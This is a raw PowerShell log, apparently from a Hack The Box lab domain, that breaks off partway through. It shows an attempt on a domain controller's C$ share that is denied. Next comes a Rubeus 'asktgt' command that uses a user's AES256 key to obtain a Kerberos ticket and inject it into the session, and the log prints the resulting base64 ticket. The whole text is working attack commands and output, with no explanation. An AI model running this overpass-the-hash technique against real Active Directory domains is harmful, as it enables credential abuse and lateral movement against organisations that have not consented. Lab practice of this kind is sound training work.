 PS C:\windows\tasks> ls \\dc01.child.htb.local\c$
ls \\dc01.child.htb.local\c$
ls : Access is denied
At line:1 char:1
+ ls \\dc01.child.htb.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (\\dc01.child.htb.local\c$:String) [Get-ChildItem], UnauthorizedAccess
   Exception
    + FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
ls : Cannot find path '\\dc01.child.htb.local\c$' because it does not exist.
At line:1 char:1
+ ls \\dc01.child.htb.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\dc01.child.htb.local\c$:String) [Get-ChildItem], ItemNotFoundExceptio
   n
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\windows\tasks> .\rubeus.exe asktgt /user:carrot /domain:child.htb.local /aes256:dd0c8a0863f2d427b49b7966678d0a970790
586ef17809e99675ccf5f638a5bb /ptt
.\rubeus.exe asktgt /user:carrot /domain:child.htb.local /aes256:dd0c8a0863f2d427b49b7966678d0a970790586ef17809e99675ccf5f
638a5bb /ptt
Rubeus
v2.0.1
[*] Action: Ask TGT
[*] Using aes256_cts_hmac_sha1 hash: dd0c8a0863f2d427b49b7966678d0a970790586ef17809e99675ccf5f638a5bb
[*] Building AS-REQ (w/ preauth) for: 'child.htb.local\carrot'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFKDCCBSSgAwIBBaEDAgEWooIEJjCCBCJhggQeMIIEGqADAgEFoREbD0NISUxELkhUQi5MT0NBTKIk
MCKgAwIBAqEbMBkbBmtyYnRndBsPY2hpbGQuaHRiLmxvY2Fso4ID2DCCA9SgAwIBEqEDAgECooIDxgSC
A8IHdT1fuUFzjUUmq2lxX9Q3n1g6xZ43k7JZeCc4HDejw8NMFqK3S8SslIiOl2HqLc+zy84A9R4V026a
CPODBMRT9lb1H0NqoJl38XcUirY4MMf3hsbdJLsZegAakT4GsiMkrXyyBLHhJv3wPyRgc4OURET1TFQq
vFFrLfv0XplP2Yuoo/K+kVlcyJTJehMpcDo5BZaP/zhWmAUTGluZCOLZzwljkhc8L+PGu/cwcNWZjd03
GLQ5ojsIsXSpOYd5N5DUqUaSCmVi8CxqkVKuD4VUSbfrZjYBLs6riGsjXX6oD+vW8RHE/3jztIXMj61T
Qwr6i+r/cSwQBPyooOHUIh2QNPtdRQFf5OGYES2XO96DMyZHvSqBB/jO3yKaOBL8R8sr4aqibLLIsCVi
W24ffmonjACidbbRnUomYxBfnZsnW8RKs9GbS52UwDkosLTYCVgXKvMyAt3gh84F257G/zeqULf0zpLk
jLKwmwVJMVhgqvDhyHPvFsbYRkPqN5Swg5Qp01cdVXb7Lioh3opbthqJ42xX59AvfngettC35PvGEz5E
/7cJqcjZhYQmqQQL3p2pINz97I+I48GdIOOJaV6F2AYoMITZn8JdE4shQ2bAfpxM6DxAg7oQ/jMfQ365
/tlbsCUBLFWir3TTOqBNPACsY0Y8KUd49gN6LKx1K5ETh6GC2y6u248FSpKJieKNv9CguO0YEStbkkit